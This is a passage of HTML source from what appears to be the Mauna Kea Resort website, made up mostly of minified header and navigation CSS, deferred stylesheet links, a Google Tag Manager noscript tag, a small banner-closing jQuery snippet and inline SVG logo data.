/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*************************************** 
	INLINE STYLES - Above the fold
****************************************/
.popup-outer {
  display: none;
}

/*************************************** 
	DEFERRED STYLES
****************************************/
/*
	MDAdmin website
    main style sheet:  style.scss

    Surround parts that emit css with inline, head, or after.  
    This will break the CSS up into inline in the head, link reference in the head,
    and deffered link refered loaded after the </body> tag is processed.
    Variables, mixins etc that do not of themselves emit css stay outside those
    conditions and in fact are probably needed by all 3 conditions.

********************************************/
</style>
        
        
        <!-- inline bundles -->
        
        <noscript id="deferred-styles">
        <link href="/css/after.css?v=tThR3qhkqSpQI80YjuiE10fGqG3xDaMVZXLuTQhc5iM1" rel="stylesheet"/>

        <link href="/css/fontello/css/fontello.css" rel="stylesheet"   >
        <link href="/css/custom-theme/jquery-ui.min.css" rel="stylesheet"   >
        <link href="/components/book/css/book_after.css?v=dwd_lozt_a2nyw1xp7m4juergoij1rsherdbcd2jwmg1" rel="stylesheet"   >
        <link href="/css/auto-bundles/pages/dine/interior_after.css?v=-u4f6ydnswxvaq6xmwunab8l7juucsd9y87tro0d0cc1" rel="stylesheet"   >
        <link href="/components/footer/css/footer_after.css?v=vyst1kyld7weqrxyksgbj43djfbsrbzsras3mvoxh641" rel="stylesheet"   >
        <link href="/components/forms/eclub/css/eclub_after.css?v=cfw53uqa9e6qbnij1odbfat14eskqwiiey4vazzs1yo1" rel="stylesheet"   >
        </noscript>

        
    </head>
    <body  class="">
        

        

        

                    
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD566NW"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
                    
            
        <style>.skip-nav-link{position:absolute;top:-4em;left:0;z-index:1001;padding:1em 1.5em;background-color:#ff671f;color:#fff;width:auto;height:auto;transition:top 1s ease-out}.skip-nav-link:focus{top:0;outline-color:transparent;transition:top .1s ease-in}.site-header{box-sizing:border-box;position:fixed;top:0;left:0;z-index:100;width:100%;color:#fff;transition:background-color .35s,color .35s}@media screen and (max-width:767px){.site-header{background-color:#fff;color:#56534d}}.site-header::before{content:'';pointer-events:none;position:absolute;top:0;left:0;z-index:-1;width:100%;height:40vh;background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));transition:opacity .35s}@media screen and (max-width:767px){.site-header::before{content:none}}.active-subnav .site-header::before{opacity:0;transition:opacity 0s}.book-active .site-header::before,.isHeaderMin .site-header::before{opacity:0}.active-subnav .site-header{background-color:#fff;color:#56534d;transition:background-color 0s}.book-active .site-header,.isHeaderMin .site-header{background-color:#fff;color:#56534d;border-bottom:1px solid #ccc}.site-header-inner{box-sizing:border-box;max-width:1280px;width:94%;padding-top:1em;display:flex;transition:padding-top .35s}@media screen and (max-width:767px){.site-header-inner{padding:0;min-height:60px;width:auto;align-items:center}}.isHeaderMin .site-header-inner{padding-top:0}.site-logo{width:196px;height:80px;color:currentColor;overflow:hidden;margin:0 0 .75em;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:1023px){.site-logo{width:150px;height:61px}}@media screen and (max-width:767px){.site-logo{width:116px;height:47px;margin-left:1em}}@media screen and (max-width:480px){.site-logo{margin-left:.5em}}.site-logo a{display:block;width:100%;height:100%;color:currentColor}.site-logo a:focus{outline:1px solid;outline-offset:-2px}.site-logo svg{width:100%;height:100%}.site-logo .sl-1{fill:#ff671f}.site-logo .sl-2,.site-logo .sl-3,.site-logo .sl-4,.site-logo .sl-5,.site-logo .sl-6{fill:currentColor}.isHeaderMin .site-logo{width:116px;height:47px;margin:.25em 0}.site-logo-mkbh{width:160px;height:90px;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:767px){.site-logo-mkbh{width:84px;height:47px;margin-left:1em}}.site-logo-mkbh a{display:block;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-image:url(/images/layout/logos/mkbh-white.png);background-size:contain}@media screen and (max-width:767px){.site-logo-mkbh a{background-image:url(/images/layout/logos/mkbh-color.png)}}.book-active .site-logo-mkbh a,.active-subnav .site-logo-mkbh a,.isHeaderMin .site-logo-mkbh a{background-image:url(/images/layout/logos/mkbh-color.png)}.isHeaderMin .site-logo-mkbh{width:84px;height:47px;margin:.25em 0}.site-logo-westin{width:152px;height:56px;color:currentColor;overflow:hidden;margin:0;align-self:center;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:767px){.site-logo-westin{width:116px;height:43px;margin-left:1em}}@media screen and (max-width:480px){.site-logo-westin{margin-left:.5em}}.site-logo-westin a{color:currentColor}.site-logo-westin svg{width:100%;height:100%}.site-logo-westin .sl-westin-fill{fill:currentColor}.isHeaderMin .site-logo-westin{width:116px;height:43px;margin:.25em 0}.site-logo-mkr{width:196px;height:80px;color:currentColor;overflow:hidden;margin:0;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:1023px){.site-logo-mkr{width:150px;height:61px}}@media screen and (max-width:767px){.site-logo-mkr{width:116px;height:47px;margin-left:1em}}@media screen and (max-width:480px){.site-logo-mkr{margin-left:.5em}}.site-logo-mkr a{color:currentColor}.site-logo-mkr svg{width:100%;height:100%}.site-logo-mkr .mkr-logo-1{fill:#ff671f}.site-logo-mkr .mkr-logo-2,.site-logo-mkr .mkr-logo-3,.site-logo-mkr .mkr-logo-4,.site-logo-mkr .mkr-logo-5,.site-logo-mkr .mkr-logo-6{fill:currentColor}.isHeaderMin .site-logo-mkr{width:116px;height:47px;margin:.25em 0}.site-nav{box-sizing:border-box;width:75%;display:flex;align-items:flex-end;transition:width .35s,align-items .35s}@media screen and (max-width:1023px){.site-nav{width:96%}}@media screen and (max-width:767px){.site-nav{width:100%}}.site-nav .btn-pill{font-size:.75rem;margin-bottom:.85em;transition:font-size .35s,margin-bottom .35s}.site-nav .btn-pill span:not(.button-bg){padding:.6rem 1.5rem}.site-nav .btn-pill .button-bg::before,.site-nav .btn-pill .button-bg::after{background-color:#161441}.isHeaderMin .site-nav .btn-pill{font-size:.65rem;margin-bottom:.75em}.isHeaderMin .site-nav{width:60%}@media screen and (max-width:1023px){.isHeaderMin .site-nav{width:80%}}@media(hover:hover){.site-nav .nav-dine .level3 .green:hover{color:#529d6e}.site-nav .nav-dine .level3 .green:hover::before{background-color:#529d6e}}.primary-nav{font-family:"Nunito Sans",sans-serif;flex:1;display:flex;margin-right:1em}@media screen and (max-width:767px){.primary-nav{display:block;margin-right:0}}.primary-nav>li{flex:1}@media screen and (max-width:767px){.primary-nav>li{border-bottom:1px solid #ccc}}.primary-nav>li:hover .pn-link{color:#ff671f}@media screen and (max-width:767px){.primary-nav>li:hover .pn-link{background-color:#ff671f;color:#fff}}.primary-nav>li:hover .pn-link>span:after{width:100%}@media screen and (max-width:767px){.primary-nav>li:hover .pn-link::after{display:block}}.primary-nav>li.nav-golf,.primary-nav>li.nav-culture{position:relative}@media screen and (max-width:1023px){.primary-nav>li.nav-golf,.primary-nav>li.nav-culture{position:static}}.primary-nav>li.nav-golf .dd-nav,.primary-nav>li.nav-culture .dd-nav{left:auto;right:-2em;min-width:700px;transform:translate(0,-20px)}@media screen and (max-width:1023px){.primary-nav>li.nav-golf .dd-nav,.primary-nav>li.nav-culture .dd-nav{left:0;right:auto;min-width:0}}.primary-nav>li.nav-golf .dd-nav.open,.primary-nav>li.nav-culture .dd-nav.open{transform:translate(0,0)}.pn-link{display:block;position:relative;color:currentColor;padding:0 0 1.15em;font-size:.813rem;font-weight:600;letter-spacing:.1em;text-align:center;text-transform:uppercase;transition:font-size .35s,padding .35s}@media screen and (max-width:767px){.pn-link{padding:.5em 50px .5em 1.5em;text-align:left}}.pn-link>span{display:inline-block;position:relative}.pn-link>span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);content:'';position:absolute;top:calc(100% - 1px);left:50%;width:0;height:1px;background-color:#ff671f;pointer-events:none}@media screen and (max-width:1023px){.pn-link>span:after{content:none}}.pn-link::after{content:'';font-family:'fontello';font-size:1.1rem;pointer-events:none;position:absolute;top:50%;right:1em;width:25px;height:25px;background-color:#fff;color:#ff671f;border-radius:50%;text-align:center;display:none;transform:translateY(-50%)}.isHeaderMin .pn-link{font-size:.75rem;padding:0 0 .8em}.is-admin .pn-link{pointer-events:none}.utility{overflow:hidden;font-family:"Lora",serif;font-size:.8rem;letter-spacing:.035em;margin-bottom:.75em;max-height:60px;transition:max-height .35s,margin-bottom .35s}@media screen and (max-width:767px){.utility{margin-bottom:0;border-bottom:1px solid #ccc}}@media screen and (max-width:767px){.utility .un-ww{display:none}}.isHeaderMin .utility{max-height:0;margin-bottom:0}.weather-widget{display:flex;align-items:center;margin:0 1em}.weather-widget .weather-icon{width:20px;margin-right:.5em}.weather-widget .weather-icon path{fill:currentColor}.weather-widget .pipe{margin:0 .5em}.utility-nav{display:flex;align-items:center}@media screen and (max-width:767px){.utility-nav{justify-content:center}}.utility-nav a{display:block;padding:.25em .75em;color:currentColor}@media screen and (max-width:767px){.utility-nav a{padding:.75em}}.utility-nav a:hover{color:#ff671f}.utility-nav a:focus{outline:1px solid;outline-offset:-1px}.mobile-utility{margin-right:60px;display:none}@media screen and (max-width:767px){.mobile-utility{flex:1;display:flex;align-items:center;justify-content:flex-end}}.mobile-utility .btn-pill{font-size:.7rem;margin-left:.5em}.mobile-utility .btn-pill span:not(.button-bg){padding:.656rem}.mobile-utility .btn-pill .button-bg::before,.mobile-utility .btn-pill .button-bg::after{background-color:#161441}.nav-panel{flex:1;display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end}@media screen and (max-width:767px){.nav-panel{position:absolute;top:100%;left:0;width:100%;height:calc(100vh - 60px);background-color:#fff;color:currentColor;border-top:1px solid #ccc;overflow-y:auto;display:none}}@media screen and (max-width:767px){.active-nav .nav-panel{display:block}}.dd-nav{-webkit-transition:opacity .35s;-moz-transition:opacity .35s;-ms-transition:opacity .35s;transition:opacity .35s;box-sizing:border-box;position:absolute;top:100%;left:50%;z-index:-1;width:740px;background-color:#fff;color:#000;padding:2em;font-size:.9em;box-shadow:0 9px 9px 0 rgba(0,0,0,.25);opacity:0;pointer-events:none;overflow:hidden;transform:translate(-50%,-20px);transition:opacity .6s ease,transform .6s ease}@media screen and (max-width:1023px){.dd-nav{left:0;width:100%;transform:translate(0,-20px)}}@media screen and (max-width:767px){.dd-nav{position:relative;top:auto;left:auto;padding:0;box-shadow:none;background-color:transparent;z-index:auto;opacity:1;transform:translateY(0);pointer-events:auto;display:none}}.dd-nav.open{z-index:auto;opacity:1;transform:translate(-50%,0);pointer-events:auto}@media screen and (max-width:1023px){.dd-nav.open{display:block;transform:translate(0,0)}}.dd-nav .col{box-sizing:border-box}@media screen and (max-width:1023px){.dd-nav .col{width:auto}}.dd-nav .col-1{box-sizing:border-box;display:flex;padding-right:2em;min-width:200px}@media screen and (max-width:1023px){.dd-nav .col-1{display:block;padding-right:0}}.dd-nav .col-2{min-width:415px;flex:0 0 415px}@media screen and (max-width:767px){.dd-nav .col-2{display:none}}.dd-nav a:focus{outline:1px dotted;outline-offset:2px}.nav-stay .dd-nav{width:740px}@media screen and (max-width:1023px){.nav-stay .dd-nav{width:auto}}.nav-play .dd-nav{width:860px}@media screen and (max-width:1023px){.nav-play .dd-nav{width:auto}}.nav-dine .dd-nav{width:940px}@media screen and (max-width:1023px){.nav-dine .dd-nav{width:auto}}.dd-nav-inner{display:flex;justify-content:space-between}@media screen and (max-width:767px){.dd-nav-inner{display:block}}.subnav-menu{}.subnav-menu ul::after{content:'';width:100%;display:inline-block}@media screen and (max-width:1023px){.subnav-menu ul::after{content:none}}.nav-play .subnav-menu,.nav-dine .subnav-menu{column-count:2;column-gap:3em}@media screen and (max-width:1023px){.nav-play .subnav-menu,.nav-dine .subnav-menu{column-gap:1.5em}}@media screen and (max-width:767px){.nav-play .subnav-menu,.nav-dine .subnav-menu{column-count:auto;column-gap:normal}}.nav-dine .subnav-menu{max-width:360px;column-gap:2em}@media screen and (max-width:1023px){.nav-dine .subnav-menu{column-gap:1.5em}}@media screen and (max-width:767px){.nav-dine .subnav-menu{max-width:none}}.subnav>li{margin-bottom:.25em;break-inside:avoid-column}@media screen and (max-width:1023px){.subnav>li:hover .level3{display:block}}.subnav .level3{margin-left:1em}@media screen and (max-width:767px){.subnav .level3{margin-left:0}}.subnav .level3 a{display:inline-block;padding:.25em 0;color:#6d6d6d;position:relative;white-space:nowrap}@media screen and (max-width:1023px){.subnav .level3 a{padding-left:1em;padding-right:1em;white-space:normal}}@media screen and (max-width:767px){.subnav .level3 a{padding-left:2.5em;padding-right:2.5em}}@media(hover:hover){.subnav .level3 a:hover{color:#ff671f}.subnav .level3 a:hover::before{content:'';pointer-events:none;width:0;height:1px;position:absolute;top:100%;left:0;background-color:#ff671f;transition:width .35s}}@media screen and (hover:hover) and (max-width:1023px){.subnav .level3 a:hover::before{content:none}}.subnav .level3 a:hover::before{width:100%}.sn-link{position:relative;display:block;padding:.25em;color:#000;letter-spacing:.025em;white-space:nowrap}@media screen and (max-width:767px){.sn-link{padding:.25em 1.5em;white-space:normal}}.sn-link span{display:inline-block;position:relative}.sn-link span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#ff671f;pointer-events:none}@media screen and (max-width:1023px){.sn-link span:after{content:none}}.sn-link:hover{color:#ff671f}.sn-link:hover span::after{width:100%}.subnav-promo .caption-grad{height:210px;margin-bottom:.5em;line-height:1.3em;position:relative;overflow:hidden;background-color:#000;color:#fff}.subnav-promo .caption-grad figcaption{box-sizing:border-box;position:absolute;left:0;bottom:0;z-index:2;width:100%;padding:.65em;text-align:center;font-size:2em;font-weight:200;text-transform:uppercase;line-height:1;filter:drop-shadow(0 0 .5em #000)}.subnav-promo p{margin-bottom:.75em;line-height:1.4em;font-size:.813rem}.subnav-promo p:last-of-type{margin-bottom:0}.subnav-promo .lm{font-size:.9em;letter-spacing:.075em}.subnav-promo-img{height:100%;overflow:hidden}.nav-toggle{-webkit-transition:top .35s;-moz-transition:top .35s;-ms-transition:top .35s;transition:top .35s;position:absolute;bottom:0;right:0;width:60px;height:60px;color:currentColor;display:none}@media screen and (max-width:767px){.nav-toggle{display:block}}.nav-toggle>span{-webkit-transition:background-color 0s .3s;-moz-transition:background-color 0s .3s;-ms-transition:background-color 0s .3s;transition:background-color 0s .3s;display:block;position:absolute;top:30px;left:11px;right:11px;height:1px;background-color:currentColor}.nav-toggle>span:before{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-moz-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:top,transform;-moz-transition-property:top,transform;transition-property:top,transform;top:-9px;background-color:currentColor;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.nav-toggle>span:after{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-moz-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:bottom,transform;-moz-transition-property:bottom,transform;transition-property:bottom,transform;bottom:-9px;background-color:currentColor;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.nav-toggle>span>span{display:block;padding-top:15px;text-transform:uppercase;font-size:12px;color:currentColor}.active-nav .nav-toggle>span{background:none}.active-nav .nav-toggle>span:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:0}.active-nav .nav-toggle>span:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0}.package-slider{width:415px;min-height:300px}.package-slider .slick-arrow{top:80px}.package-slider .slick-prev{left:0;transform:translate(5px,0%)}.package-slider .slick-prev:hover{transform:translate(0,0%)}.package-slider .slick-next{right:0;transform:translate(-5px,0%)}.package-slider .slick-next:hover{transform:translate(0,0%)}.nav-westin-hapuna-beach-resort .sn-link:hover{text-decoration:none!important;color:#529d6e!important}.nav-westin-hapuna-beach-resort span{display:inline-block;position:relative}.nav-westin-hapuna-beach-resort span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#529d6e!important;pointer-events:none}@media screen and (max-width:1023px){.nav-westin-hapuna-beach-resort span:after{content:none}}.nav-on-site-medical-care .sn-link:hover{text-decoration:none!important;color:#529d6e!important}.nav-on-site-medical-care span{display:inline-block;position:relative}.nav-on-site-medical-care span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#529d6e!important;pointer-events:none}@media screen and (max-width:1023px){.nav-on-site-medical-care span:after{content:none}}.nav-westin-hapuna-beach-resort .level3 a:hover{color:#529d6e!important}@media(hover:hover){.nav-westin-hapuna-beach-resort .level3 a:hover{color:#529d6e}.nav-westin-hapuna-beach-resort .level3 a:hover::before{background-color:#529d6e}}.primary-nav>li.nav-mauna-kea-beach-hotel{display:none!important}</style>


<style>
  .MuiPaper-root h6.MuiTypography-root { color: #fff; }
  input.MuiInputBase-input[type="text"] { box-sizing: content-box; background: none; }
</style>


<a href="#main-content" class="ada-hidden skip-nav-link">Skip to main content</a>



<header class="site-header" role="banner">    

    <style>.hello-bar{background-color:#ff671f;color:#fff;text-align:center;padding:.25em 2em .25em 2em}.hello-bar:focus-visible{outline:none}.hello-bar>.inner{text-align:center;padding:.25em 0}.hello-bar h3{font-size:.9rem;margin:0;line-height:1.25em}@media screen and (max-width:991.98px){.hello-bar h3{margin:0 0 .5em;width:100%}}.hello-bar p{line-height:1.4em}.hello-bar p:last-of-type{margin-bottom:0}.hello-bar a{color:currentColor}.hello-bar a:hover{color:#000}.is-westin .hello-bar{background-color:#529d6e}@media screen and (max-width:767px){.hello-bar br.desk-only{display:none}}.hb-close{position:absolute;top:0;right:.25em}.hb-close i{font-size:1.35rem}.popup-countdown-container{display:flex;align-items:center;justify-content:center}@media screen and (max-width:991.98px){.popup-countdown-container{flex-wrap:wrap}}.popup-countdown-container .countdown #clockdiv{display:flex;gap:1.5rem;margin:0 1.5rem}.popup-countdown-container .countdown .time-item{box-sizing:border-box;text-align:center;position:relative;z-index:2;font-size:10px;display:block;text-align:center;text-transform:uppercase;letter-spacing:2px;line-height:1.6em}.popup-countdown-container .countdown .time-item:last-child{border-right:none;background-repeat:no-repeat}.popup-countdown-container .countdown .time-item>span{font-size:1rem;font-weight:700;letter-spacing:.075em}.popup-countdown-container .cyber-link{display:inline-block;font-size:.75rem;background-color:#000;color:#fff;margin:.5rem 0;padding:.65em 1em;border-radius:2em;white-space:nowrap;text-transform:uppercase}.popup-countdown-container .cyber-link:hover{background-color:#fff;color:#000}</style>










<script>
	_hdmq.add(function () {
		
		// close hello bar
		$('.js-hb-close').on('click', function() {
			$('.hello-bar').slideUp();
		});
		
	});
</script>





    <div class="cf inner site-header-inner">
    
        
        <div class="site-logo"><a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.54 196.46"><title>Mauna Kea Resort</title><path class="sl-1" d="M253.38 0a14.28 14.28 0 0 0-4.3.67 12.48 12.48 0 0 0-7.55 6.22c-5 9.14 1 22.38 9.87 29.18 3.28-8.21 7.64-12.54 11.16-16 1-1 1.88-1.86 2.68-2.76a7.21 7.21 0 0 0 1.75-6.39c-.62-3.87-3.43-7.31-7.71-9.45a12.47 12.47 0 0 0-5.9-1.47ZM253.22 39.5a36.28 36.28 0 0 1 .84 16.6 60.33 60.33 0 0 0-.45 3.58c-.19 3.07.49 5.39 2.08 7.08 2.09 2.23 5.73 3.31 11.12 3.31a12.47 12.47 0 0 0 9.49-4.62 10.18 10.18 0 0 0 2.33-8.53c-1.72-10.32-14.71-15.84-25.3-17.43Z"/><path class="sl-1" d="M251.27 39.69c-6.05 3.56-14.22 4.93-19.66 5.83a9.05 9.05 0 0 0-5.77 5.32 14.92 14.92 0 0 0-.08 12c3.61 6.76 10.37 9.15 16.83 5.92 12.86-6.5 9.86-23.83 8.68-28.99ZM229.51 16.56a12.45 12.45 0 0 0-9.35 4.3 13.94 13.94 0 0 0-4 10.19 12 12 0 0 0 4.48 8.47c2.67 2.47 7.59 3.48 13.84 2.84a46.71 46.71 0 0 0 15.68-4.54c-6.21-4.72-9.76-9.42-11.83-15.65a8.28 8.28 0 0 0-6.58-5.4 11.55 11.55 0 0 0-2.24-.21ZM253.24 37.19a58 58 0 0 1 15.54 4.53c1.26.52 2.46 1 3.69 1.47 2.53 1 5.77.48 8.87-1.34 3.59-2.1 6.1-5.42 6.56-8.67a15.22 15.22 0 0 0-2.75-11.24 11.2 11.2 0 0 0-7.7-4.24c-10.48-.91-20.49 9.14-24.21 19.49Z"/><g><path class="sl-2" d="M427.01 131.26c-.89 0-14.7.48-14.49-2.68.25-3.92 19.8-3.49 23.91-2.7 1.62.31 3.65.91 3.47 2.48s-5.08 2.7-12.89 2.9ZM286.1 136.57c-.66 0-10.83.47-10.68-2.69.19-3.91 14.6-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.74 2.67-9.5 2.91ZM479.81 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/><path class="sl-3" d="M2.86 128.32c1-2.39 1.78-4.84 2.93-7.14 4.95-9.91 17.06-11 24.12-2.41 3.41 4.17 4.94 9.27 7.48 13.87 2.73 5 4.59 5.05 7.44.23 2.27-3.82 4.25-7.81 6.59-11.58 3.19-5.12 7.05-9.17 14-8s9.47 6.23 10.83 12a40.18 40.18 0 0 1 1 15.26c-.27 1.88-.83 3.8-3.29 3.5-2.08-.26-2.35-1.93-2.3-3.74a45.47 45.47 0 0 0-2-15.15c-.81-2.53-1.93-5.23-4.91-5.69-3.29-.51-4.52 2.43-5.75 4.65-2.46 4.46-4.12 9.33-7.06 13.57-6 8.64-13.7 8.65-19.21-.33-2.65-4.32-4.55-9.1-6.83-13.66-1.21-2.45-2.93-5.1-5.66-5-3.1.06-4.42 3.13-5.42 5.8a68.56 68.56 0 0 0-2.93 12.51c-.39 2.41-.77 5.38-2 6.07s-5.08.77-7.26-.19c-3.71-1.62-2.56-4.45-2.18-6.29.48-2.34 1.6-5.41 2.41-8.28ZM341.19 116.84c.13-2.53.83-5.25 4.07-5.14 2.88.09 3.61 3 3.71 5 .06 1.16-.83 6.88 4.83 4.66a147.44 147.44 0 0 1 29-9.41c2.86-.57 5.27-.47 5.92 2.56.75 3.51-2.54 3.36-4.62 3.65a150.58 150.58 0 0 0-23.1 5.25c-1.63.51-4 .94-3.89 3.15.08 1.8 2.21 2.22 3.73 2.8 8.53 3.26 17.53 4.5 26.46 6 1.78.31 4.67.3 4.7 2.49.22 2.73-1.26 4.59-4 5.6-4.1 1.52-7.83-.12-11.6-1.12a99 99 0 0 1-23.11-9.74c-3.56-2-4.17-.87-4.09 2.46a27.18 27.18 0 0 1-.18 5c-.33 2-1.06 3.88-3.65 4-2.83.17-4-1.76-4.12-4-.23-4.01-.25-19.58-.06-23.21ZM199.32 122.41c2.51-8.73 10.34-11.94 18.72-7 6 3.53 9.42 8.72 13.65 14 2.23 2.79 5.23 7.15 9.15 6.22 4.12-1 4.25-5.87 4.51-9.32.28-3.91-.06-6.6 0-9.91 0-1.67.32-2.95 2.32-3.12a2.83 2.83 0 0 1 3.27 2.34c1.72 6.76 3.29 13.55 1 20.49-2.47 7.6-10.71 10.25-18.36 5.94-5.68-3.2-9.24-8.41-12.87-13.55-1.71-2.43-3.32-4.93-5.12-7.29-1.42-1.87-3-3.26-5.8-3-2.1.22-4 2.08-4.54 5.74s-.21 9.83.07 15.2c.1 1.92.57 4.36-2.15 4.82s-3.39-1.77-4.12-3.92c-.96-2.79-1.71-10.79.27-17.64ZM501.45 143.26c-.3.94-1.38 1.07-3.2 1.07s-2.47-1.53-2.57-2.87c-.38-5.26-.72-10.52-2.78-15.5-2.22-5.38-6.06-8.41-12-8.85s-10.21 2.34-12.94 7.39a33.2 33.2 0 0 0-4.1 16.1c0 2.8-1.36 4.11-3.81 4-2.25 0-4.66-.34-5.4-3.32-2.31-9.26 6.24-23.64 15.39-27.88 11.85-5.48 27.15 1.58 30.47 16.61.62 2.91 1.32 11.92.94 13.25Z"/><path class="sl-4" d="M189.38 118.36c-.38 14.35-9.25 24.8-21.51 25.75a23.78 23.78 0 0 1-25.29-26.69c.35-3 1.84-4.52 4.82-4.32s5.21 1.34 5 4.81a23.62 23.62 0 0 0 2.28 11c2.1 4.75 5.35 8.12 11.06 8.49 6.54.43 11.65-1.55 14.93-7.47a27.37 27.37 0 0 0 3-11.34c.18-2.22-.8-5.63 3.2-5.38 2.85.2 2.48 3.42 2.51 5.15Z"/><path class="sl-5" d="M427.73 144.59c-9 0-16.47-1.26-22.91-5.92-9.71-7-9-16.33 1.42-22.34 8.74-5 19.68-4.69 27.55-3.52a49.72 49.72 0 0 1 6.75 1.48c1.18.37 2.41.94 2.17 2.43s-1.42 1.88-2.94 1.64c-2.77-.43-5.51-1.14-8.3-1.42-7.82-.81-14.18.92-16.67 2.15-4 2-6.82 4.61-6.89 8.79s2.76 6.64 6 8.42c7.49 4.08 15.59 3.68 23.7 2.62.81-.1 1.88-.38 2.69-.49 1.76-.25 2.91.59 3 2.18.11 1.3-1.28 2.14-2.66 2.49a58.33 58.33 0 0 1-12.91 1.49ZM133.69 138.64a15 15 0 0 1 .06 2.21c-.05 1-.2 3.13-2.41 3.22a2.5 2.5 0 0 1-2.78-2.79 32.06 32.06 0 0 0-1.73-10.69c-2.44-7.89-7.59-11.49-15.86-11.22-6.36.2-11.45 4.73-13.18 12a32.22 32.22 0 0 0-1.08 7.79c0 3.88-2.42 4.85-5.38 4.9-3.16.05-4-2-3.78-5 .73-9 3.43-17.2 11.21-22.57 9.72-6.72 28.06-4.73 32.85 11.5a57.83 57.83 0 0 1 2.08 10.65Z"/><path class="sl-4" d="M307.51 137.55c0 1.63.05 2.62 0 3.61-.09 1.42-.67 2.7-2.19 2.88a2.63 2.63 0 0 1-3-2.67 36 36 0 0 0-2.34-9.59c-2.72-7.16-8.27-11.14-14.86-11s-11.25 4-14 11.35a51.54 51.54 0 0 0-2.26 9.06c-.27 1.44-.9 3.08-2.85 2.83a2.74 2.74 0 0 1-2.33-2.86c.09-9.1 1.06-18.16 9-24.12 7.18-5.42 15.49-5.68 23.38-1.58 8.98 4.74 10.76 13.57 11.45 22.09Z"/><path class="sl-2" d="M112.97 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/></g><g><path class="sl-6" d="m186.45 195.99-4.18-7.3a3.62 3.62 0 0 1-.46 0h-5.84v7.28h-3.17v-18.54h8.87q7.46 0 7.46 5.64a4.84 4.84 0 0 1-3.64 5l4.68 7.93Zm-5-9.95a6.07 6.07 0 0 0 3.32-.73 2.56 2.56 0 0 0 1.08-2.26 2.52 2.52 0 0 0-1-2.25 6.13 6.13 0 0 0-3.32-.69h-5.54v5.93ZM201.61 195.99v-18.56h15.13v2.83h-11.83v4.84h11.26v2.78h-11.26v5.38h12.4l-.47 2.78ZM242.23 182.55a4.67 4.67 0 0 0-1.09-1.74 4.17 4.17 0 0 0-1.69-.94 9.56 9.56 0 0 0-2.53-.28 9.17 9.17 0 0 0-3.87.66 2.07 2.07 0 0 0-1.38 1.91 2 2 0 0 0 .9 1.77 8.3 8.3 0 0 0 3.13.94l3.85.57a9.3 9.3 0 0 1 4.77 1.83 4.66 4.66 0 0 1 1.52 3.68 4.57 4.57 0 0 1-2.25 4.07 11.66 11.66 0 0 1-6.3 1.44q-4.43 0-6.7-1.53a6.33 6.33 0 0 1-2.66-4.76h3.33a3.8 3.8 0 0 0 1.78 2.79 8.24 8.24 0 0 0 4.25.88 8 8 0 0 0 3.86-.76 2.34 2.34 0 0 0 1.34-2.13 2.08 2.08 0 0 0-.92-1.79 6.77 6.77 0 0 0-2.88-.94l-3.33-.49a16.28 16.28 0 0 1-4.08-1.07 4.84 4.84 0 0 1-2.18-1.75 5 5 0 0 1-.65-2.65 4.36 4.36 0 0 1 2.25-3.89 12.08 12.08 0 0 1 6.31-1.39 13.58 13.58 0 0 1 4.18.55 6.21 6.21 0 0 1 2.72 1.66 6.81 6.81 0 0 1 1.49 2.91ZM278.03 186.71a10.09 10.09 0 0 1-1.27 5.11 8.57 8.57 0 0 1-3.65 3.42 13.63 13.63 0 0 1-11.14.06 8.47 8.47 0 0 1-3.69-3.36 11 11 0 0 1-.05-10.34 8.63 8.63 0 0 1 3.65-3.42 12.28 12.28 0 0 1 5.64-1.22 12.46 12.46 0 0 1 5.5 1.16 8.43 8.43 0 0 1 3.69 3.37 10 10 0 0 1 1.32 5.22Zm-3.41 0a6.93 6.93 0 0 0-1.86-5.15 8.41 8.41 0 0 0-10.5 0 8 8 0 0 0 0 10.3 8.37 8.37 0 0 